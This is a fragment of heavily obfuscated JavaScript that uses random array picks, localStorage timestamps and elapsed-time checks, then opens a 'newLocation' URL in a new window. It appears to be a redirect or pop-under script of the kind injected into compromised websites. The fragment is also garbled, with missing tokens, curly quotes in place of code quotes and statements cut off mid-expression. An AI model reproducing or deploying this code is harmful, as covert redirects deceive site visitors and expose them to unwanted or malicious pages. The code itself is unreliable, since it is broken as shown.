
_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]
()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>l
(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>
(_0x5415c5+_0x111835(0x1e8)),_0xa7249=
(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)]
(_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=
(_0x49e91b,_0x531bc4)=>{const
_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return
Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)]
(_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=
(_0x1e9127,_0x28385f)=>{const
_0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return
Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-
_0x1e9127)/_0xc3fc56);},_0x370e93=
(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const
_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation
mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0
()&&window[_0x22f77c(0x1d4)]
(newLocation,’_blank’);};_0x487206(_0xe6f43);function